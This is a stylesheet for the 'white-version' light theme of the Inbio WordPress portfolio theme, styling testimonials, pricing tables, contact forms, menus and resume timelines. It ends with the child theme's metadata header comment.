body.white-version .testimonial .inner .card-description .title-area .title-info .date {
  color: var(--color-body-white);
}
body.white-version .testimonial .inner .card-description::before {
  background: #d9dee2;
}
body.white-version .testimonial .inner .card-description .seperator::after {
  background: #d9dee2;
  height: 1px;
}
body.white-version .testimonial-activation button.slide-arrow {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
}
body.white-version .testimonial-activation button.slide-arrow::after {
  background: var(--gradient-red-hover);
}
body.white-version .testimonial-activation button.slide-arrow:hover {
  color: var(--color-white);
}
body.white-version .testimonial-activation .slick-dots li button {
  box-shadow: var(--shadow-white-3);
  background: var(--color-lightn);
}
body.white-version .testimonial-activation .slick-dots li.slick-active button {
  background: var(--color-primary);
}
body.white-version .breadcrumb-style-one {
  background: var(--gradient-box-w);
}
body.white-version .breadcrumb-style-one .breadcrumb-inner .page-list li a {
  color: var(--color-body-white);
}
body.white-version .breadcrumb-style-one .breadcrumb-inner .page-list li.current-page {
  color: var(--color-primary);
}
body.white-version .breadcrumb-style-one .breadcrumb-inner .title {
  color: var(--color-heading-wv);
}
body.white-version .rn-client-area .section-title span {
  color: var(--color-primary);
  letter-spacing: 2px;
  text-transform: uppercase;
  font-size: 14px;
}
body.white-version .rn-client-area .tab-navigation-button {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-client-area .tab-navigation-button .nav-item .nav-link {
  color: var(--color-body-white);
}
body.white-version .rn-client-area .tab-navigation-button .nav-item .nav-link:hover {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-client-area .tab-navigation-button .nav-item .nav-link.active {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
}
body.white-version .rn-client-area .client-card .seperator::after {
  background: #dce1e4;
  opacity: 0.9;
}
body.white-version .rn-client-area .client-card .inner {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-client-area .client-card .inner::after {
  background: none;
}
body.white-version .rn-client-area .client-card .inner:hover {
  background: var(--gradient-box-w);
}
body.white-version .rn-pricing-area .navigation-wrapper {
  box-shadow: var(--shadow-white-3);
  border-radius: 6px;
  background: var(--gradient-box-w);
}
body.white-version .rn-pricing-area .navigation-wrapper .nav {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-pricing-area .navigation-wrapper .nav li a {
  color: var(--color-body-white);
}
body.white-version .rn-pricing-area .navigation-wrapper .nav li a:hover {
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
  border-radius: 6px;
}
body.white-version .rn-pricing-area .navigation-wrapper .nav li a.active {
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
  background: var(--gradient-box-w);
}
body.white-version .rn-pricing-area .navigation-wrapper .nav li::before {
  background: #e3e9ec;
  color: #000;
}
body.white-version .rn-pricing-area .navigation-wrapper .nav li::after {
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 15px solid #e3e9ec;
}
body.white-version .rn-pricing .pricing-header .header-left h2.title {
  color: var(--color-heading-wv);
}
body.white-version .rn-pricing .pricing-header .header-right span {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-pricing .pricing-body p.description {
  color: var(--color-body-white);
}
body.white-version .rn-pricing .pricing-body .check-wrapper .check p {
  color: var(--color-body-white);
}
body.white-version .rn-pricing .pricing-body .check-wrapper .check svg {
  color: var(--color-primary);
}
body.white-version .rn-pricing .pricing-footer .rn-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-pricing .pricing-footer .rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version .rn-pricing .pricing-footer .rn-btn:hover {
  color: var(--color-white);
  transform: translateY(-3px);
}
body.white-version .rn-pricing .pricing-footer .time-line .single-cmt svg {
  color: var(--color-body-white);
}
body.white-version .rn-pricing .pricing-footer .time-line .single-cmt span {
  color: var(--color-body-white);
}
body.white-version .contact-about-area {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .contact-about-area .title-area h4.title {
  color: var(--color-heading-wv);
}
body.white-version .contact-about-area .title-area span {
  color: var(--color-body-white);
  opacity: 0.9;
}
body.white-version .contact-about-area .description span {
  color: var(--color-body-white);
}
body.white-version .contact-about-area .description span a {
  color: var(--color-body-white);
}
body.white-version .contact-about-area .description span a:hover {
  color: var(--color-primary);
}
body.white-version .contact-about-area .description p {
  color: var(--color-body-white);
  font-weight: 400;
}
body.white-version .contact-about-area .social-area .name {
  color: var(--color-heading-wv);
}
body.white-version .contact-about-area .social-area .social-icone a {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .contact-about-area .social-area .social-icone a i {
  color: var(--color-body-white);
}
body.white-version .contact-about-area .social-area .social-icone a::before {
  background: var(--gradient-red-hover);
}
body.white-version .contact-about-area .social-area .social-icone a:hover i {
  color: var(--color-white);
}
body.white-version .contact-form-wrapper {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .contact-form-wrapper input {
  background-color: #fdfefe;
  border: 2px solid var(--color-border-white);
  font-family: var(--font-secondary);
  color: var(--color-body-white);
  box-shadow: none;
}
body.white-version .contact-form-wrapper input:focus {
  border: 2px solid var(--color-primary);
}
body.white-version .contact-form-wrapper input.rn-btn {
  background-color: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
  border: 0 none;
}
body.white-version .contact-form-wrapper input.rn-btn:hover {
  background: var(--gradient-red-hover);
  color: var(--color-white) !important;
}
body.white-version .contact-form-wrapper textarea {
  background: #fdfefe;
  border: 2px solid var(--color-border-white);
  font-family: var(--font-secondary);
  color: var(--color-body-white);
  box-shadow: none;
}
body.white-version .contact-form-wrapper textarea:focus {
  border: 2px solid var(--color-primary);
}
body.white-version .contact-form-wrapper label {
  color: var(--color-body-white);
}
body.white-version .contact-form-wrapper a.rn-btn {
  background-color: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
  border: 0 none;
}
body.white-version .contact-form-wrapper a.rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version .contact-form-wrapper a.rn-btn:hover {
  color: var(--color-white);
  transform: translateY(-3px);
  background: var(--gradient-red-hover);
}
body.white-version .footer-area .description {
  color: var(--color-body-white);
}
body.white-version .popup-mobile-menu .inner {
  background: var(--gradient-box-w);
}
body.white-version .popup-mobile-menu .inner .menu-top .menu-header .close-button .close:after {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .popup-mobile-menu .inner .menu-top .description {
  color: var(--color-body-white);
}
body.white-version .popup-mobile-menu .inner .content .primary-menu .nav-item a {
  color: var(--color-heading-wv);
}
body.white-version .popup-mobile-menu .inner .content .social-share-style-1 span.title {
  color: var(--color-body-white);
}
body.white-version .popup-mobile-menu .inner .content .social-share-style-1 .social-share li a {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .popup-mobile-menu .inner .content .social-share-style-1 .social-share li a svg {
  color: var(--color-primary);
}
body.white-version a.video-play-button span {
  border-left: 27px solid #2c2a2bce;
  border-top: 17px solid transparent;
  border-bottom: 17px solid transparent;
}
body.white-version a.video-play-button::after {
  background: #ffffff96;
}
body.white-version a.video-play-button::before {
  background: #ecf0f33b;
}
body.white-version a.rn-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
}
body.white-version .slide.slider-style-3 .slider-wrapper .background-image-area,
body.white-version .portfolio-style-two .carousel.slide,
body.white-version .pricing-style-2 .pricing-wrapper,
body.white-version .pricing-style-2 .pricing-wrapper-pro,
body.white-version .pricing-style-2 .pricing-wrapper-pro .pricing-footer a.rn-btn {
  box-shadow: var(--shadow-white-3);
}
body.white-version .modal .modal-dialog .modal-content .modal-body .text-content h3,
body.white-version .pricing-style-2 .pricing-wrapper .ts-header h6,
body.white-version .pricing-style-2 .pricing-wrapper-pro .ts-header h6 {
  color: var(--color-heading-wv);
}
body.white-version .slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header .title,
body.white-version .modal-body .news-details .date,
body.white-version .modal .modal-dialog .modal-content .modal-body .text-content h3 span,
body.white-version .modal .modal-dialog .modal-content .modal-body .text-content p,
body.white-version .portfolio-style-two .carousel.slide .carousel-control-next svg,
body.white-version .portfolio-style-two .carousel.slide .carousel-control-prev svg,
body.white-version .pricing-style-2 .pricing-wrapper .ts-header span,
body.white-version .pricing-style-2 .pricing-wrapper-pro .ts-header span,
body.white-version .pricing-style-2 .pricing-wrapper .pricing-body .feature .name,
body.white-version .pricing-style-2 .pricing-wrapper-pro .pricing-body .feature .name,
body.white-version .pricing-style-2 .pricing-wrapper .pricing-body .feature svg,
body.white-version .pricing-style-2 .pricing-wrapper-pro .pricing-body .feature svg {
  color: var(--color-body-white);
}
body.white-version .pricing-style-2 .pricing-wrapper .pricing-footer a.rn-btn::before,
body.white-version .pricing-style-2 .pricing-wrapper-pro .pricing-footer a.rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version .portfolio-style-two .carousel.slide .carousel-control-next svg:hover,
body.white-version .portfolio-style-two .carousel.slide .carousel-control-prev svg:hover,
body.white-version .pricing-style-2 .pricing-wrapper .price,
body.white-version .pricing-style-2 .pricing-wrapper-pro .price {
  color: var(--color-primary);
}
body.white-version .slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header p.disc,
body.white-version .slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-footer .info span,
body.white-version .slide.slider-style-3 .slider-wrapper .slider-info .user-info-bottom > span,
body.white-version .footer-area .description a {
  color: var(--color-body-white);
}
body.white-version .section-title span.subtitle {
  color: var(--color-subtitle);
  letter-spacing: 2px;
  display: block;
  line-height: 14px;
  font-weight: 500;
}
body.white-version .section-title h2.title {
  color: var(--color-body-white);
}
body.white-version .sticky-home-wrapper h5.title {
  color: var(--color-body-white);
}
body.white-version .sticky-home-wrapper h5.title::after {
  background: var(--color-tertiary);
  opacity: 0.3;
}
body.white-version .sticky-home-wrapper .section-height::after {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  filter: blur(0);
}
body.white-version .sticky-home-wrapper .rn-skill-area .inner .skill-share-inner span {
  color: var(--color-heading-wv);
  font-weight: 400;
}
body.white-version .sticky-home-wrapper .rn-skill-area .inner .skill-share-inner .skill-share li {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .banner-details-wrapper-sticky .banner-title-area h1.title {
  color: var(--color-heading-wv);
}
body.white-version .banner-details-wrapper-sticky .banner-title-area h1.title span {
  color: var(--color-primary);
}
body.white-version .banner-details-wrapper-sticky .banner-title-area h1.title .span {
  color: var(--color-body-white);
}
body.white-version .banner-details-wrapper-sticky .banner-title-area p {
  color: var(--color-body-white);
}
body.white-version .banner-details-wrapper-sticky .button-area .rn-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .banner-details-wrapper-sticky .button-area .rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version .banner-details-wrapper-sticky .button-area .rn-btn:hover {
  color: var(--color-white);
}
body.white-version .banner-details-wrapper-sticky .thumbnail img {
  border: 5px solid #fefefe;
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-about-area .inner p.about-disc {
  color: var(--color-body-white);
}
body.white-version .single-card-sticky .card-list li a {
  color: #5c5f62;
}
body.white-version .single-card-sticky .card-list li::before {
  background: #b9b9b9;
}
body.white-version .testimonial-style-2 .carousel .carousel-indicators li {
  box-shadow: none;
  background: #ced2d5;
}
body.white-version .testimonial-style-2 .carousel a {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .testimonial-style-2 .carousel a::before {
  background: var(--gradient-red-hover);
  transition: var(--transition);
}
body.white-version .testimonial-style-2 .carousel a svg {
  transition: var(--transition);
  color: var(--color-body-white);
}
body.white-version .testimonial-style-2 .carousel a:hover svg {
  color: var(--color-white);
}
body.white-version .testimonial-style-2 .testimonial-inner .testimonial-header .ts-header {
  color: var(--color-body-white);
}
body.white-version .testimonial-style-2 .testimonial-inner .testimonial-body p.description {
  color: var(--color-body-white);
}
body.white-version .contact-form-wrapper label {
  color: var(--color-body-white);
}
body.white-version .contact-form-wrapper input {
  background: #fdfefe;
  border: 2px solid var(--color-border-white);
  box-shadow: none;
  color: var(--color-body-white) !important;
}
body.white-version .contact-form-wrapper textarea {
  background: #fdfefe;
  border: 2px solid var(--color-border-white);
  box-shadow: none;
  color: var(--color-body-white);
}
body.white-version .contact-form-wrapper .rn-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
  border: 0 none;
  text-transform: uppercase;
}
body.white-version .contact-form-wrapper .rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version .contact-form-wrapper .rn-btn:hover {
  color: var(--color-white);
  transform: translateY(-3px);
  background: var(--gradient-red-hover);
}
body.white-version .contact-form-wrapper .rn-btn:hover span {
  color: var(--color-white);
}
body.white-version .contact-form-wrapper .rn-btn:hover i {
  color: var(--color-white);
}
body.white-version .backto-top > div {
  position: fixed;
  bottom: 30px;
  right: 30px;
  cursor: pointer;
  z-index: 999;
  width: 50px;
  height: 50px;
  line-height: 46px;
  border-radius: 50%;
  background-color: var(--gradient-box-w);
  text-align: center;
  z-index: 999 !important;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
body.white-version .backto-top > div::after {
  background: var(--gradient-red-hover);
}
body.white-version .backto-top > div:hover svg {
  color: var(--color-white);
}
body.white-version .backto-top svg {
  color: #282a2f;
}
body.white-version a.rn-btn::before,
body.white-version button.rn-btn::before {
  background-image: var(--gradient-red-hover);
}
body.white-version a.rn-btn:hover,
body.white-version button.rn-btn {
  color: var(--color-white);
}
body.white-version .rn-portfolio .inner .content .title a:hover,
body.white-version .rn-blog .inner .content .title a:hover {
  color: var(--color-primary);
}
body.white-version .slick-arrow-style-one .slick-arrow:hover,
body.white-version .footer-area .description a:hover {
  color: var(--color-primary);
}
body.white-version .slide.slider-style-4 .social-share-inner-left span.title {
  color: var(--color-white);
}
body.white-version.home-classic .header-style-2.sticky #sideNav .primary-menu li a {
  color: var(--color-body-white);
}
body.white-version .testimonial-style-2.testimonial-with-carousel .testimonial-inner {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .sticky-home-wrapper .rn-contact-area.section-height .contact-form-wrapper {
  background: transparent;
  box-shadow: none;
}
body.white-version.home-classic #sideNav .primary-menu li a {
  color: var(--color-lightn);
}
body.white-version.home-classic .header--sticky.sticky #sideNav .primary-menu li a {
  color: var(--color-body-white);
}
body.white-version .mainmenu-nav ul.primary-menu > li:hover > a {
  color: var(--color-primary);
}
body.white-version .popup-mobile-menu .inner .menu-top {
  border-bottom-color: #dce1e4;
}
body.white-version .header--sticky.sticky .mainmenu-nav .primary-menu li a {
  opacity: 0.8;
}
body.white-version .client-card .main-content .client-name a,
body.white-version .rn-pricing .pricing-header .header-left span {
  color: var(--color-body-white);
}
body.white-version #sideNav .primary-menu li a.active {
  color: var(--color-primary);
}
body.white-version .footer-style-2 .copyright .description,
body.white-version .slider-style-5 h1 {
  color: var(--color-body-white);
}
body.white-version .slider-style-6 .cd-headline span {
  color: var(--color-white) !important;
}
body.white-version .rainbow-sticky {
  background-color: #ECF0F3;
  box-shadow: 10px 10px 19px rgba(0, 0, 0, 0.1);
}
body.white-version .slide.slider-style-3 .slider-wrapper .slider-info .user-info-top {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .slide.slider-style-3 .slider-wrapper .slider-info .user-info-bottom {
  box-shadow: var(--shadow-white-3);
}

.front-end-developer.white-version div#carouselExampleControls {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}

body.white-version .rn-pricing .pricing-footer .time-line .single-cmt svg,
body.white-version .rn-pricing .pricing-footer .time-line .single-cmt i {
  color: var(--color-body-white);
}
body.white-version .rn-content-wrapper .padding-tb {
  background: #fff;
  box-shadow: none;
}
body.white-version .social-share li a svg,
body.white-version .social-share li a i,
body.white-version .rn-header-content li span {
  color: var(--color-body-white);
}
body.white-version i.rbt-icon.rbt-tiktok::before {
  background-color: var(--color-body-white);
}
body.white-version .social-share li a:hover i.rbt-icon.rbt-tiktok::before {
  background-color: var(--color-white);
}
body.white-version .social-share li a:hover svg,
body.white-version .social-share li a:hover i {
  color: #fff;
}
body.white-version .tab-content-wrapper .tab-content {
  background: #fff;
  box-shadow: none;
}
body.white-version .tab-content-wrapper .tab-navigation-button {
  background: #fff;
  box-shadow: none;
}
body.white-version .tab-navigation-button .nav-item .nav-link {
  color: var(--color-body-white);
}
body.white-version .about-skill-style li span {
  color: var(--color-body-white);
}
body.white-version .about-skill-style li svg,
body.white-version .about-skill-style li i {
  color: var(--color-primary);
}
body.white-version .personal-experience-inner .experience-list .resume-single-list,
body.white-version .progress-wrapper .experience-list .resume-single-list {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .personal-experience-inner .experience-list .resume-single-list::before,
body.white-version .progress-wrapper .experience-list .resume-single-list::before {
  background: var(--gradient-red-hover);
}
body.white-version .personal-experience-inner .experience-list .resume-single-list .inner .heading .date-of-time span,
body.white-version .progress-wrapper .experience-list .resume-single-list .inner .heading .date-of-time span {
  background: var(--color-white);
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
}
body.white-version .rn-content-wrapper .tab-content-wrapper .tab-content .personal-experience-inner .resume-single-list:hover .heading .date-of-time span {
  background: var(--color-primary);
  box-shadow: none;
  color: var(--color-white);
}
body.white-version .personal-experience-inner .experience-list .resume-single-list .inner .heading .title h4,
body.white-version .progress-wrapper .experience-list .resume-single-list .inner .heading .title h4 {
  color: var(--color-body-white);
}
body.white-version .personal-experience-inner .experience-list .resume-single-list .inner .heading .title span {
  color: var(--color-body-white);
}
body.white-version .rn-content-wrapper .tab-content-wrapper .tab-content .personal-experience-inner .resume-single-list:hover .heading .title span {
  color: var(--color-white);
}
body.white-version .personal-experience-inner .maintitle,
body.white-version .progress-wrapper .maintitle {
  color: var(--color-heading-wv);
}
body.white-version .personal-experience-inner .experience-list .resume-single-list .inner::before,
body.white-version .progress-wrapper .experience-list .resume-single-list .inner::before {
  background: #d9dee2;
}
body.white-version .personal-experience-inner .experience-list .resume-single-list .inner::after,
body.white-version .progress-wrapper .experience-list .resume-single-list .inner::after {
  border: 5px solid #d9dee2;
  background: var(--color-white);
}
body.white-version .personal-experience-inner .experience-list,
body.white-version .progress-wrapper .experience-list {
  border-color: #d9dee2;
}
body.white-version .personal-experience-inner .experience-list .resume-single-list:hover .inner .heading .date-of-time span,
body.white-version .progress-wrapper .experience-list .resume-single-list:hover .inner .heading .date-of-time span {
  box-shadow: none;
  background: var(--color-primary);
  color: var(--color-white);
}
body.white-version .left-header-style #sideNavs .primary-menu li a svg {
  stroke: var(--color-body-white);
}
body.white-version .elementor-1992 .elementor-element.elementor-element-00e86fe .elementor-heading-title {
  color: var(--color-body-white);
}
body.white-version .portfolio-style-two .carousel.slide i {
  color: var(--color-body-white);
}
body.white-version .portfolio-style-two .carousel.slide:hover i,
body.white-version ul li a:hover,
body.white-version ol li a:hover {
  color: var(--color-primary);
}
body.white-version .pricing-style-2 .pricing-wrapper .pricing-footer a.rn-btn,
body.white-version .pricing-style-2 .pricing-wrapper-pro .pricing-footer a.rn-btn {
  box-shadow: var(--shadow-white-3);
}
body.white-version .sticky-home-wrapper .testimonial-style-2 .testimonial-inner {
  background: transparent;
  box-shadow: none;
}
body.white-version .front-end-developer div#carouselExampleControls {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .skill-style-1 li {
  box-shadow: var(--shadow-white-3);
  background: var(--gradient-box-w);
}
body.white-version .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner .ft-area .feature-wrapper .single-feature svg,
body.white-version .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner .ft-area .feature-wrapper .single-feature i {
  color: var(--color-body-white);
}
body.white-version .pricing-style-2 .pricing-wrapper .pricing-body .feature svg,
body.white-version .pricing-style-2 .pricing-wrapper .pricing-body .feature i,
body.white-version .pricing-style-2 .pricing-wrapper-pro .pricing-body .feature svg,
body.white-version .pricing-style-2 .pricing-wrapper-pro .pricing-body .feature i,
body.white-version .post-pagination .post-page-numbers,
body.white-version .page-links .post-page-numbers,
body.white-version .rainbow-page-links .post-page-numbers {
  color: var(--color-body-white);
}
body.white-version .wpcf7 form.invalid .wpcf7-response-output,
body.white-version .wpcf7 form.unaccepted .wpcf7-response-output,
body.white-version .wpcf7 form.payment-required .wpcf7-response-output,
body.white-version .wpcf7 form.failed .wpcf7-response-output,
body.white-version .wpcf7 form.aborted .wpcf7-response-output {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
body.white-version .rn-header .header-wrapper {
  border-bottom: 1px solid #dce1e4;
}
body.white-version .comment-list a,
body.white-version ol li a,
body.white-version .wp-block-file a {
  color: var(--color-heading-wv);
}
body.white-version .wp-block-file a:hover,
body.white-version .rainbow-single-post .rainbow-post-wrapper p a:hover {
  color: var(--color-primary);
}
body.white-version .wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
  background-color: var(--gradient-box-w);
}
body.white-version .rn-header.header--sticky.sticky,
body.white-version .rn-header.header--sticky.rainbow-sticky {
  background-color: #ECF0F3;
  box-shadow: 10px 10px 19px rgba(0, 0, 0, 0.1);
}
body.white-version .footer-style-2 .ft-widget-list-wrapper .menu-footer li a {
  color: var(--color-body-white);
}
body.white-version .rn-content-wrapper .header-left .header-thumbnail img {
  border-color: #ecf0f3;
}
body.white-version .modal .modal-dialog .modal-content .modal-header .close,
body.white-version .modal .modal-dialog .modal-content .modal-header .close,
body.white-version .video-overlay-close,
body.white-version .header-wrapper .header-right .hamberger-menu,
body.white-version .popup-mobile-menu .inner .menu-top .menu-header .close-button .close,
body.white-version .rbt-mini-cart-wrap a {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-3);
}
body.white-version .modal .modal-dialog .modal-content .modal-header .close::after,
body.white-version .modal .modal-dialog .modal-content .modal-header .close::after,
body.white-version .video-overlay-close::after,
body.white-version .header-wrapper .header-right .hamberger-menu::after,
body.white-version .popup-mobile-menu .inner .menu-top .menu-header .close-button .close::after,
body.white-version .rbt-mini-cart-wrap a::after {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .left-header-style .mainmenu-nav ul.primary-menu li a svg {
  stroke: var(--color-body-white);
}
body.white-version .rbt-mini-cart-wrap .mini-cart {
  color: var(--color-body-white);
}
body.white-version .mainmenu-nav ul.primary-menu > li ul.sub-menu {
  background: var(--gradient-box-w);
  box-shadow: none;
}
body.white-version .mainmenu-nav ul.primary-menu > li ul.sub-menu li:hover > a {
  background: #ECF0F3;
}
body.white-version .pricing-style-2 .pricing-wrapper .pricing-body .feature .name.off,
body.white-version .pricing-style-2 .pricing-wrapper .pricing-body .feature-check .name.off,
body.white-version .pricing-style-2 .pricing-wrapper-pro .pricing-body .feature .name.off,
body.white-version .pricing-style-2 .pricing-wrapper-pro .pricing-body .feature-check .name.off {
  color: rgba(0, 0, 0, 0.6);
}
body.white-version ul li::marker {
  color: var(--color-body);
}
body.white-version input[type=text],
body.white-version input[type=password],
body.white-version input[type=email],
body.white-version input[type=number],
body.white-version input[type=tel],
body.white-version textarea {
  border-color: var(--color-border-white);
}
body.white-version .personal-experience-inner .experience-list .resume-single-list .inner .heading,
body.white-version .progress-wrapper .experience-list .resume-single-list .inner .heading {
  border-color: rgba(0, 0, 0, 0.08);
}
body.white-version .personal-experience-inner .experience-list .resume-single-list:hover .inner .heading,
body.white-version .progress-wrapper .experience-list .resume-single-list:hover .inner .heading {
  border-color: rgba(255, 255, 255, 0.1);
}
body.white-version .rn-content-wrapper .header-left::before {
  background-color: #e3e9ed;
}
body.white-version .about-me-white .slide .content .inner .subtitle,
body.white-version .about-me-white .slide .content .inner .title,
body.white-version .about-me-white .slide .content .inner .description {
  color: var(--color-white);
}
body.white-version .left-header-style {
  border-color: var(--color-border-white);
}
body.white-version .left-header-style::-webkit-scrollbar-thumb {
  background: #3c3e41;
  border-color: #3c3e41;
}
body.white-version .left-header-style::-webkit-scrollbar-track {
  background: #dce1e4;
  border-color: #dce1e4;
}
body.white-version .popup-mobile-menu .content .mainmenu-nav .primary-menu li a {
  color: var(--color-body-white);
}
body.white-version .mainmenu-nav ul.primary-menu > li a .menu-icon svg {
  stroke: var(--color-body-white);
}
body.white-version .social-share li a {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .social-share li a::before {
  background: var(--gradient-red-hover);
}
body.white-version .comment-list .comment .single-comment,
body.white-version .comment-list .pingback .single-comment,
body.white-version .comment-list .trackback .single-comment {
  box-shadow: var(--shadow-white-3);
  background-color: var(--gradient-box-w);
}
body.white-version .comment-respond {
  box-shadow: var(--shadow-white-3);
}
body.white-version .comment-list .comment .reply-edit .reply a.comment-reply-link:hover,
body.white-version .comment-list .pingback .reply-edit .reply a.comment-reply-link:hover,
body.white-version .comment-list .trackback .reply-edit .reply a.comment-reply-link:hover {
  color: var(--color-heading-wv);
}
body.white-version .rainbow-single-post .inbio-post-meta .post-author-avatar img,
body.white-version .wp-block-separator,
body.white-version .comment-list .comment.parent ul.children .comment::before,
body.white-version .comment-list .pingback.parent ul.children .comment::before,
body.white-version .comment-list .trackback.parent ul.children .comment::before,
body.white-version .comment-list .comment.parent ul.children .comment .single-comment::before,
body.white-version .comment-list .pingback.parent ul.children .comment .single-comment::before,
body.white-version .comment-list .trackback.parent ul.children .comment .single-comment::before {
  border-color: #dadada;
}
body.white-version .comment-list .comment .comment-text p a,
body.white-version .comment-list .pingback .comment-text p a,
body.white-version .comment-list .trackback .comment-text p a,
body.white-version .rn-blog .title a {
  color: var(--color-heading-wv);
}
body.white-version table a:hover,
body.white-version p a:hover {
  color: var(--color-primary);
}
body.white-version .comment-list .comment .comment-text blockquote p,
body.white-version .comment-list .pingback .comment-text blockquote p,
body.white-version .comment-list .trackback .comment-text blockquote p,
body.white-version .comment-list .comment .comment-text a,
body.white-version .comment-list .pingback .comment-text a,
body.white-version .comment-list .trackback .comment-text a {
  color: var(--color-body-white);
}
body.white-version .comment-list .comment .comment-img .commenter,
body.white-version .comment-list .pingback .comment-img .commenter,
body.white-version .comment-list .trackback .comment-img .commenter {
  color: var(--color-heading-wv);
}
body.white-version .client-card .main-content .inner {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .client-card .main-content .seperator::after {
  background-color: #dce1e4;
}
body.white-version .client-card .main-content .inner::after {
  background: var(--gradient-box-w) !important;
}
body.white-version .client-card .main-content .inner:focus-visible {
  border: 0 none;
  outline: none;
}
body.white-version .testimonial .inner .card-description .title-area .rating ul li.nonrating i svg {
  opacity: 0.3;
}
body.white-version input[type=checkbox] ~ label::before,
body.white-version input[type=radio] ~ label::before {
  background-color: #dadada;
  box-shadow: var(--shadow-white-3);
}
body.white-version input[type=checkbox] ~ label::after,
body.white-version input[type=radio] ~ label::after {
  border-bottom: var(--border-width) solid var(--color-primary);
  border-left: var(--border-width) solid var(--color-primary);
}
body.white-version .personal-experience-inner .experience-list .resume-single-list:hover .inner .description {
  color: #fff !important;
}
body.white-version .rn-portfolio .inner .preview-type {
  opacity: 0.5;
}

body.white-version .like-button:hover,
body.white-version .like-button.rn-btn:hover {
  color: var(--color-primary);
}

body.white-version .info-list ul li > strong {
  color: var(--color-heading-wv);
}

body.white-version .portfolio-style-three .carousel-control-prev,
body.white-version .portfolio-style-three .carousel-control-next,
body.white-version .blog-style-three .carousel-control-prev,
body.white-version .blog-style-three .carousel-control-next {
  background: var(--gradient-box-w);
  color: var(--color-primary);
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio-child/style.css?ver=6.9
body_size: 461
content:
/*
    Theme Name: Inbio Child
    Theme URI: http://rainbowit.net/themes/inbio/
    Template: inbio
    Description:  Smart, Powerful, and Unlimited Customizable WordPress Theme for any type of Personal Website.
    Author: Rainbow-Themes
    Author URI: https://themeforest.net/user/rainbow-themes/portfolio
    Version: 1.1.0
    License: Envato Marketplaces Split License
    License URI: https://themeforest.net/licenses/standard
    Text Domain: inbio-child
    Tags: responsive, rtl-language-support, blog, portfolio, resume, vcard, custom-colors, live-editor
*/